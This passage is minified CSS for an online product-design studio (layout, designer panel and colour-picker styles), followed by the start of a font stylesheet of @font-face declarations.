370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);-moz-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843)}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.gradientColorList .colorcell{margin:0 2px 0 2px}.gradientColorList .colorcell img{border:1px solid #a4a4a4}.gradientColorList .colorpicker-colors{height:30px;overflow:hidden}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px;float:left}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:rgba(0,0,0,0);border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left:not(.ui-colorpicker-rgb-container){padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear .text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:360px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:16%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:rgba(0,0,0,0);border:none;display:block;text-align:left}.fixed-property .cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}.fixPanel-gradientColorList{margin-top:auto;min-width:115px;max-width:115px;display:block;float:none;position:relative;bottom:0;clear:both}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928
body_size: 15498
content:
@font-face {font-family:'Basic1';src:url('../pdffonts/basic1.ttf') format('truetype');}@font-face {font-family:'Basic1_b';src:url('../pdffonts/basic1_b.ttf') format('truetype');}@font-face {font-family:'Basic1_i';src:url('../pdffonts/basic1_i.ttf') format('truetype');}@font-face {font-family:'Basic1_bi';src:url('../pdffonts/basic1_bi.ttf') format('truetype');}@font-face {font-family:'Basic10';src:url('../pdffonts/basic10.ttf') format('truetype');}@font-face {font-family:'Basic10_b';src:url('../pdffonts/basic10_b.ttf') format('truetype');}@font-face {font-family:'Basic11';src:url('../pdffonts/basic11.ttf') format('truetype');}@font-face {font-family:'Basic11_b';src:url('../pdffonts/basic11_b.ttf') format('truetype');}@font-face {font-family:'Basic11_i';src:url('../pdffonts/basic11_i.ttf') format('truetype');}@font-face {font-family:'Basic11_bi';src:url('../pdffonts/basic11_bi.ttf') format('truetype');}@font-face {font-family:'Basic12';src:url('../pdffonts/basic12.otf') format('truetype');}@font-face {font-family:'Basic12_b';src:url('../pdffonts/basic12_b.otf') format('truetype');}@font-face {font-family:'Basic13';src:url('../pdffonts/basic13.ttf') format('truetype');}@font-face {font-family:'Basic13_b';src:url('../pdffonts/basic13_b.ttf') format('truetype');}@font-face {font-family:'Basic13_i';src:url('../pdffonts/basic13_i.ttf') format('truetype');}@font-face {font-family:'Basic13_bi';src:url('../pdffonts/basic13_bi.ttf') format('truetype');}@font-face {font-family:'Basic14';src:url('../pdffonts/basic14.otf') format('truetype');}@font-face {font-family:'Basic14_b';src:url('../pdffonts/basic14_b.otf') format('truetype');}@font-face {font-family:'Basic14_i';src:url('../pdffonts/basic14_i.otf') format('truetype');}@font-face {font-family:'Basic14_bi';src:url('../pdffonts/basic14_bi.otf') format('truetype');}@font-face {font-family:'Basic15';src:url('../pdffonts/basic15.otf') format('truetype');}@font-face 